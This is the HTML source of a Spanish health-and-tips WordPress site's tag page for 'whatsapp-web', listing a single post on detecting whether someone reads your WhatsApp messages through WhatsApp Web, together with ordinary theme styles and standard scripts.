label::before, .listing-form .checkbox-primary input[type="checkbox"]:checked + label::before, .login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked + label::before, .user-edit.meta-item li.item-btn .btn-fill, .product-box .item-content .meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked + label::before { background-color: #40aa2e; border-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .item-title:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search:hover , .adv-search-wrap .advance-search-form .item-title:before, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .listing-form .btn-upload, .product-box .item-content .meta-item li.entry-meta ul li a:hover, .product-box .item-content .meta-item li.ctg-name a:hover i, .login-box-layout1 .login-form .btn-area .btn-fill.btn-primary, .my-account-wrap .my-account-content .logout .login-form .btn-fill, .user-edit.meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-nav a.active, .nav-control-layout3 .owl-nav > button:hover, .submit-recipe-form .additional-input-box.icon-right i:hover { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i, .listing-form .btn-add-more, .listing-form .btn-add-more, .product-box .item-content .meta-item li.ctg-name a:hover, .product-box .item-content .meta-item li.ctg-name a i, .user-edit.meta-item li.item-btn .btn-fill:hover, .product-box .item-content .meta-item li.item-btn .btn-fill:hover, .my-account-wrap .my-account-content .logout .login-form .lost-password a:hover, .my-account-wrap .my-account-content .logout .login-form .btn-register i , .my-account-wrap .my-account-content .logout .login-form .btn-register:hover, .login-box-layout1 .login-form .lost-password a, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .my-account-wrap .my-account-nav li a:before { color: #40aa2e; } .product-box .item-content .meta-item li.entry-meta ul li a, .product-box .item-content .meta-item li.ctg-name a i { border: 1px solid #40aa2e; } .fixed-sidebar-addon .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #40aa2e; } .rt-cat-list-widget li:before, .rtin-faq .faq-item .faq-number span {   background-color: #40aa2e; } #sbi_images .sbi_photo_wrap a:after { background-color: rgba(64, 170, 46, 0.8); } .rtin-contact-info ul li i { background-color: #40aa2e; }
</style>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/saludfisicaonline.com\/wp-json\/","nonce":"b8214fa498","insta_enabled":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/front-main.js?ver=1760136925" id="xs_front_main_js-js" defer></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https:\/\/saludfisicaonline.com","nonce":"b8214fa498","root":"https:\/\/saludfisicaonline.com\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/saludfisicaonline.com\/wp-json\/","rest_nonce":"b8214fa498"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/social-front.js?ver=1760136925" id="xs_social_custom-js" defer></script>
<link rel="https://api.w.org/" href="https://saludfisicaonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saludfisicaonline.com/wp-json/wp/v2/tags/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saludfisicaonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><meta name="generator" content="Redux 4.5.8" /><link rel="alternate" hreflang="es-ES" href="https://saludfisicaonline.com/tag/whatsapp-web/"/>
<link rel="alternate" hreflang="es" href="https://saludfisicaonline.com/tag/whatsapp-web/"/>
<script id="_wau8np">var _wau = _wau || []; _wau.push(["classic", "3ectsx7els", "8np"]);</script><script data-minify="1" async src="https://saludfisicaonline.com/wp-content/cache/min/1/c.js?ver=1760136925"></script><link rel='preload' href='' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='' /><meta name="google-site-verification" content="4kW4Hri8Q11orSgTlCVKdzuzhAMSeG9C3aHakXKbObw">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-banner-content {
  display: none;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="archive tag tag-whatsapp-web tag-178 wp-embed-responsive wp-theme-ranna translatepress-es_ES header-style-2 footer-style-3 has-topbar topbar-style-3 no-banner no-sidebar right-sidebar sticky-header product-grid-view elementor-default elementor-kit-1516">
			<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
		<header id="masthead" class="site-header">
			<div id="rt-sticky-placeholder"></div>
			<div id="header-2" class="header-area header-fixed ">
									<div id="tophead" class="header-top-bar align-items-center">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="tophead-contact">
									</div>
				<div class="tophead-right">
									</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
</div>													<div class="masthead-container header-controll">
	<div class="container">
		<div class="row gutters-60">
			<div class="col-lg-4">
									<ul class="header-social">
													<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
													<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
											</ul>
							</div>
			<div class="col-lg-4 d-flex justify-content-center">
				<div class="site-branding">
					<a class="dark-logo" href="https://saludfisicaonline.com/"><img fetchpriority="high" width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img fetchpriority="high" width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="attachment-full size-full" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>
					<a class="light-logo" href="https://saludfisicaonline.com/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" /><noscript><img width="150" height="150" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" /></noscript></a>
				</div>
			</div>
			<div class="col-lg-4 d-flex justify-content-end">
									<div class="header-icon-area">
		
		<div class="header-search-box">
    <a href="#header-search" title="Search">
        <i class="flaticon-magnifying-glass"></i>
    </a>
</div></div>							</div>
		</div>
	</div>
</div>
<div class="masthead-container ranna-main-menu" id="sticker">
	<div class="container">
		<div class="d-flex justify-content-between align-items-center">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>			</div>
						<div class="nav-action-elements-layout">
				<ul>
																				</ul>
			</div>
					</div>
	</div>
</div>							</div>
		</header>

		
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://saludfisicaonline.com/" alt="Salud F&iacute;sica Online"><img width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="logo-small" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="logo-small" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>

        
        
        
        
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>        </div>
    </div>

</div>

		<div id="header-area-space"></div>
		<div id="header-search" class="header-search">
			<button type="button" class="close">×</button>
			
	<form role="search" method="get" class="search-form" action="https://saludfisicaonline.com/">
		<div class="row custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="Que desea buscar..." value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				</span>
			</div>
		</div>
	</form>
			</div>
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row gutters-60">
						<div class="col-sm-12 col-12">
				<main id="main" class="site-main">
										<div class="row rt-masonry-grid">
<div id="post-250" class="col-lg-4 col-md-4 col-sm-4 col-12 rt-grid-item blog-layout-1 post-250 post type-post status-publish format-standard has-post-thumbnail hentry category-ayudas category-consejos tag-mensajes tag-whatsapp tag-whatsapp-web">
	<div class="blog-box">
				<div class="blog-img-holder">
			<div class="blog-img">
			<a href="https://saludfisicaonline.com/como-saber-si-alguien-espia-tus-mensajes-de-whatsapp-desde-whatsapp-web/" class="img-opacity-hover">				<img width="448" height="235" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20235'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="" decoding="async" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2019/10/Como-saber-si-alguien-espia-tus-mensajes-de-WhatsApp-desde-WhatsApp-Web.jpg 448w, https://saludfisicaonline.com/wp-content/uploads/2019/10/Como-saber-si-alguien-espia-tus-mensajes-de-WhatsApp-desde-WhatsApp-Web-300x157.jpg 300w" data-lazy-sizes="(max-width: 448px) 100vw, 448px" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2019/10/Como-saber-si-alguien-espia-tus-mensajes-de-WhatsApp-desde-WhatsApp-Web.jpg" /><noscript><img loading="lazy" width="448" height="235" src="https://saludfisicaonline.com/wp-content/uploads/2019/10/Como-saber-si-alguien-espia-tus-mensajes-de-WhatsApp-desde-WhatsApp-Web.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://saludfisicaonline.com/wp-content/uploads/2019/10/Como-saber-si-alguien-espia-tus-mensajes-de-WhatsApp-desde-WhatsApp-Web.jpg 448w, https://saludfisicaonline.com/wp-content/uploads/2019/10/Como-saber-si-alguien-espia-tus-mensajes-de-WhatsApp-desde-WhatsApp-Web-300x157.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></noscript>								</a>
			</div>
		</div>
				<div class="entry-content">
						<ul>
								<li><i class="fa fa-user" aria-hidden="true"></i><a href="https://saludfisicaonline.com/author/alexander05" title="Entradas de admin" rel="author">admin</a></li>
								<li><i class="fa fa-calendar-o" aria-hidden="true"></i>octubre 9, 2019</li>
							
				<li class="blog-cat"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://saludfisicaonline.com/category/ayudas/" rel="category tag">Ayudas</a>, <a href="https://saludfisicaonline.com/category/consejos/" rel="category tag">Consejos</a></li>
								<li class="meta-reading-time meta-item"> <span class="meta-reading-time meta-item"><i class="fa fa-clock-o" aria-hidden="true"></i> 3 Minutos Leídos</span> </li>
								<li><span class="meta-views meta-item "><span class="meta-views meta-item very-high"><i class="fa fa-eye" aria-hidden="true"></i> 1.325 </span> </span></li>
								<li><i class="fa fa-comment-o" aria-hidden="true"></i><a href="https://saludfisicaonline.com/como-saber-si-alguien-espia-tus-mensajes-de-whatsapp-desde-whatsapp-web/#respond">0</a></li>
				
							</ul>
						<h3><a href="https://saludfisicaonline.com/como-saber-si-alguien-espia-tus-mensajes-de-whatsapp-desde-whatsapp-web/">Alguien espía tus mensajes de WhatsApp desde WhatsApp Web</a></h3>
			<div class="blog-text"><p>WhatsApp Web&nbsp;es la versión de la popular aplicación de mensajería que nos permite chatear con cualquiera de nuestros</p></div>
			<a class="blog-post-button" href="https://saludfisicaonline.com/como-saber-si-alguien-espia-tus-mensajes-de-whatsapp-desde-whatsapp-web/"><span>Leer más...</span><i class="flaticon-next"></i></a>
		</div>
	</div>
</div></div>						
									</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->

<footer>
	<div id="footer-3" class="footer-area">
				<div class="footer-top-area">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
					<div class="">
						<div class="footer-logo"><a class="dark-logo" href="https://saludfisicaonline.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Salud F&iacute;sica Online" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png"><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png" alt="Salud F&iacute;sica Online"></noscript></a></div>
					</div>
					<div class="">
						<div class="col-lg-12 col-sm-12 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://saludfisicaonline.com/contact/">Contacto</a></li>
<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://saludfisicaonline.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://saludfisicaonline.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://saludfisicaonline.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="https://saludfisicaonline.com/sobre-nosotros/">Sobre Nosotros</a></li>
</ul></div></div><div id="block-32" class="widget widget_block"></div></div>					</div>
					<div class="">
						<div class="footer-social">
													<ul>
																	<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
															</ul>
												</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
</div>
<template id="tp-language" data-tp-language="es_ES"></template><a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ranna\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  
	  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/js/core-js.js?ver=1760136925" id="core-js-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/snap.svg-min.js?ver=1" id="snap.svg-min-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/hovers.js?ver=1" id="ranna-hovers-js" defer></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/saludfisicaonline.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"b8214fa498","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1762966641" id="hostinger-reach-subscription-block-view-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/isotope.pkgd.min.js?ver=1.4.13" id="isotope-pkgd-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/popper.js?ver=1760136925" id="popper-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/bootstrap.min.js?ver=1.4.13" id="bootstrap-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/select2.min.js?ver=1.4.13" id="select2-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.countdown.min.js?ver=1.4.13" id="countdown-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/js.cookie.min.js?ver=1.4.13" id="cookie-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.nivo.slider.min.js?ver=1.4.13" id="nivo-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/rt-canvas-menu.js?ver=1760136925" id="rt-canvas-menu-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/theia-sticky-sidebar.min.js?ver=1.4.13" id="theia-sticky-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/owl.carousel.min.js?ver=1.4.13" id="owl-carousel-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="ranna-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","ingredient_name":"Ingredient Name","quantity":"Quantity","unit":"Unit","recipe_title":"Recipe Title","add_new_ingredient":"Add New Ingredient","nutrition_item":"Nutrition Item","of_daily_value":"of Daily Value","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/saludfisicaonline.com\/wp-admin\/admin-ajax.php","nonce":"b8227d30bd"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/main.js?ver=1760136925" id="ranna-main-js" defer></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.9 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data pro plugin. -->

